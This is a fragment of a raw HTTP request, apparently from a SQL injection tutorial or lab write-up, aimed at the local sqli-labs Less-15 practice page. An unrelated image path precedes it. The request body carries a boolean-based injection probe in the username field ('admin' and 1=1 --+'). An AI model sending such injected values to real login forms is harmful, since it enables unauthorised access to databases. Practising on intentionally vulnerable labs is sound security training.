 cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/sqli-labs/Less-15/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=admin' and 1=1 --+&passwd=admin&submit=Submit